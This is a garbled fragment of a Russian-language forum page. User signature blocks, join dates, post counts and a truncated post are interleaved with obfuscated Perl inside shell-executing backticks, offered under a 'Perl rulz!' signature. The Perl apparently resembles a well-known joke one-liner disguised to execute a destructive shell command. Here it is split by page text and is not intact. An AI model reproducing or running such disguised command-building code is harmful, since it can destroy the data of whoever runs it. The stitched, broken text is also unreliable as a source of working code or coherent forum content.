
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$
Зарегистрирован:
06.01.2010
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$
Сообщения: 312
Perl rulz!
Откуда: Немецыя
http://www.naushko.ru/voteresult.php?id=
Вернуться к началу
Fixer
Добавлено: Вс Фев 21, 2010 8:30 pm
Заголо
teflon
Я заметил через некоторое время после
регистрационные данные.
_________________
Зарегистрирован:
12.02.2010
Сообщения: 16
Откуда: Almaty, Kazakhstan
Вернуться к началу